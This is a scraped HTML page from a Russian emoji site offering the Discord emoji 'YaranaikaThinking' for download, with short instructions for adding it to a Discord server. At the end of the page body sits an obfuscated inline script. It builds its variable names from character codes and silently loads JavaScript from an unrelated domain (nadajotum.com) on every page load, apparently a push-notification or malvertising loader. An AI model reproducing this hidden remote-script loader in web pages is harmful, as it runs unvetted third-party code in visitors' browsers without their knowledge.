

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smile-emoji.ru/yaranaikathinking/
body_size: 9880
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link media="all" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_7cebfe639bac21ac443421c105ae95e2.css" rel="stylesheet" /><link media="print" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_3950ef1953883cc46c12ed28870e6767.css" rel="stylesheet" /><title>Смайл эмодзи YaranaikaThinking для Дискорда, копируйте и вставляйте</title><meta name="description" content="Копируй и вставляй смайлик YaranaikaThinking для Дискорда (Discord). Большой выбор смайликов для Дискорда." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://smile-emoji.ru/yaranaikathinking/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Смайл эмодзи YaranaikaThinking для Дискорда, копируйте и вставляйте" /><meta property="og:description" content="Копируй и вставляй смайлик YaranaikaThinking для Дискорда (Discord). Большой выбор смайликов для Дискорда." /><meta property="og:url" content="https://smile-emoji.ru/yaranaikathinking/" /><meta property="og:site_name" content="Эмодзи" /><meta property="article:published_time" content="2020-06-23T07:14:44+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smile-emoji.ru/#website","url":"https://smile-emoji.ru/","name":"\u042d\u043c\u043e\u0434\u0437\u0438","description":"\u0415\u0449\u0451 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 WordPress","potentialAction":[{"@type":"SearchAction","target":"https://smile-emoji.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://smile-emoji.ru/yaranaikathinking/#webpage","url":"https://smile-emoji.ru/yaranaikathinking/","name":"\u0421\u043c\u0430\u0439\u043b \u044d\u043c\u043e\u0434\u0437\u0438 YaranaikaThinking \u0434\u043b\u044f \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0430, \u043a\u043e\u043f\u0438\u0440\u0443\u0439\u0442\u0435 \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0439\u0442\u0435","isPartOf":{"@id":"https://smile-emoji.ru/#website"},"datePublished":"2020-06-23T07:14:44+00:00","dateModified":"2020-06-23T07:14:44+00:00","author":{"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9"},"description":"\u041a\u043e\u043f\u0438\u0440\u0443\u0439 \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0439 \u0441\u043c\u0430\u0439\u043b\u0438\u043a YaranaikaThinking \u0434\u043b\u044f \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0430 (Discord). \u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u044b\u0431\u043e\u0440 \u0441\u043c\u0430\u0439\u043b\u0438\u043a\u043e\u0432 \u0434\u043b\u044f \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0430.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://smile-emoji.ru/yaranaikathinking/"]}]},{"@type":["Person"],"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9","name":"admin"}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента" href="https://smile-emoji.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента комментариев" href="https://smile-emoji.ru/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='https://api.w.org/' href='https://smile-emoji.ru/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fyaranaikathinking%2F" /><link rel="alternate" type="text/xml+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fyaranaikathinking%2F&#038;format=xml" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-270x270.png" /> <script defer src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/jquery/owl-carousel/owl.carousel.min.js"></script> <meta name="format-detection" content="telephone=no"/><meta name="format-detection" content="address=no"/><meta name="copyright" content="(c)"><meta name="referrer" content="no-referrer"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="smile-emoji.ru"><meta name="application-name" lang="ru" content="smile-emoji.ru"><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="smile-emoji.ru - смайлики и эмодзи"/><meta name="twitter:title" content=""><meta name="twitter:description" content=""/><meta name="twitter:creator" content="smile-emoji.ru"/><meta name="twitter:image:src" content="https://smile-emoji.ru/og-logo.jpg"/><meta name="twitter:image" content="https://smile-emoji.ru/og-logo.jpg" /><meta name="twitter:domain" content="smile-emoji.ru"/><meta property="og:image" content="https://smile-emoji.ru/og-logo.jpg"><link rel="apple-touch-icon" sizes="180x180" href="/touch-icon-iphone.png"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/touch-icon-iphone.png">  <script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script> </head><body class="post-template post-template-discord post-template-discord-php single single-post postid-7967 single-format-standard wp-embed-responsive singular image-filters-enabled"><header><div class="container"><div class="row"><div class="col-lg-3 col-md-12 logo_container"> <a href="/">Smile Emoji</a><p>Смайлы и эмодзи</p><div class="menu_mobile"> <svg viewBox="0 0 800 600"> <path d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path> <path d="M300,320 L540,320" id="middle"></path> <path d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path> </svg></div></div><div class="col-lg-3 col-md-7 top_menu_container"><ul class="main_menu"><li class="has_child"><p>Категории</p><ul class="child_menu"><li><a href="/tekstovye-simvoly/">Текстовые символы</a></li><li><a href="/tablicza-simvolov/">Таблица символов</a></li><li><a href="/html-simvoly/">HTML символы</a></li><li><a href="/simvoly-i-smajly-dlya-instagram/">Символы и смайлы для инстаграм</a></li><li><a href="/nabory-smajlov/">Наборы смайлов</a></li><li><a href="/diskord/">Смайлы для дискорда</a></li><li><a href="/matematicheskie-simvoly/">Математические символы</a></li><li><a href="/simvoly-valyut/">Символы валют</a></li><li><a href="/graficheskie-simvoly/">Графические символы</a></li><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li></ul></li><li class="has_child"> <a href="/smile-emoji-vk/">Смайлы для ВК</a><ul class="child_menu"><li><a href="/smile-emoji-vk/smajly/">Смайлы</a></li><li><a href="/smile-emoji-vk/kotiki/">Смайлики котиков</a></li><li><a href="/smile-emoji-vk/emoczii/">Эмодзи</a></li><li><a href="/smile-emoji-vk/zhivotnye/">Смайлы животных</a></li><li><a href="/smile-emoji-vk/eda-napitki/">Емодзи еды и напитков</a></li><li><a href="/smile-emoji-vk/igry/">Смайлики игр</a></li><li><a href="/smile-emoji-vk/sport/">Смайлы спорта</a></li></ul></li></ul></div><div class="col-lg-6 col-md-5"><form class="search_container" action="/"> <input type="text" id="top_search_input" name="s" placeholder="Введите название смайлика"> <button id="search_btn"><noscript><img src="/wp-content/uploads/site-images/lupa.svg" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/lupa.svg" alt=""></button></form></div></div></div></header><div class="content_bg_page"><div class="container"><div class="row"><div class="col-lg-9 col-lg-9 main_info"><div class="discord_block single_block"><h1>Смайл для Discord YaranaikaThinking</h1><div class="discord_img_cont"> <noscript><img src="/wp-content/uploads/site-images/discord/911e92b001debfb1c87d58c19a12e0ef.png" alt="YaranaikaThinking"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/discord/911e92b001debfb1c87d58c19a12e0ef.png" alt="YaranaikaThinking"><p class="dis_title">:YaranaikaThinking:</p></div><div class="dis_download_cont"> <a href="/wp-content/uploads/site-images/discord/911e92b001debfb1c87d58c19a12e0ef.png" download="download">Скачать</a></div> <br><br></div><div class="single_block dis"><p class="tit">Как загрузить Emoji в Discord</p><div class="seo_block"><p>Чтобы загрузить эмодзи <b>YaranaikaThinking</b> на свой сервер Discord, выполните следующие простые шаги.</p><p>Перейдите к настройкам вашего сервера и перейдите на вкладку «emoji», вы увидите фиолетовую кнопку с надписью «Upload Emoji».</p><p>Нажмите эту кнопку и выберите смайлики <b>YaranaikaThinking</b>, которые вы только что загрузили с этого сайта. <b>YaranaikaThinking</b> Теперь смайлики должны быть доступны для использования в вашем сервере!</p></div></div></div><div class="col-lg-3 col-md-3 mobnone"><div class="fixed_container"></div></div></div></div></div><footer><div class="container"><div class="row"><div class="col-lg-6 col-md-12"><ul class="footer_menu"><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li><li><a href="/diskord/">Эмодзи для Дискорда</a></li><li><a href="/smile-emoji-vk/">Смайлы ВК</a></li><li><a href="/telegram/">Стикеры Telegram</a></li></ul></div><div class="col-lg-6 col-md-12 copyright_container">smile-emoji.ru — смайлики и эмодзи © 2021—2026<script defer src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script defer src="https://yastatic.net/share2/share.js"></script> <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div></div></div></div></footer><div id="toTop">🠕 Наверх</div> <script defer src="[data-uri]"></script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://smile-emoji.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><script defer src="[data-uri]"></script> <script defer src='https://smile-emoji.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3'></script> <script defer src='https://smile-emoji.ru/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/65837152" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 349264,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://nadajotum.com/79863.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();</script> 
 <script defer src="[data-uri]"></script> </body></html>